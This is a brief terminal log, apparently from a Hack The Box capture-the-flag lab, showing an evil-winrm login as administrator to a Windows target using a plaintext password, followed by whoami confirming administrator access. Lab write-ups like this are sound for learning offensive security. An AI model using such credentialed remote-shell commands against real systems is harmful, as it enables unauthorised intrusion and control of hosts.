 [eu-dedivip-2]─[10.10.14.149]─[sabby@htb-owpxmdqbpa]─[~]
[★]$ evil-winrm -i 10.129.227.113 -u administrator -p '72)9j8++KMk(38d9sAgO+k9N' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>